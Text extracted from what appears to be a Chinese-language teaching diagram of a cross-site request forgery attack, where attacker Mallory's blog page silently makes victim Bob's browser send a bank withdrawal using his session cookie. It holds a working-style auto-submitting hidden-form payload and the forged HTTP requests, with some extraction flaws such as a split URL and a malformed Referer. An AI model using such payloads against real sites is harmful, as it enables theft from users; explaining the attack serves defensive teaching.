 攻击者Mollory网站
受害者Bob
银行服务器
POST /login HTTP/1.1
userid=bob&pwd=123
HTTP/1.1 200 OK
Set-Cookie: SessionID=1z28
GET /blog HTTP/1.1
<form
action="https://bank.example/withdraw?acc
ount=bob&amount=1000000&for=Mallory " />
<script>document.forms[0].submit</script>
GET /withdraw?account=bob&amount=1000000
&for=Mallory HTTP/1.1
Referer: http//www.attacker.com/blog
Cookie: SessionID=1z28
HTTP/1.1 200 OK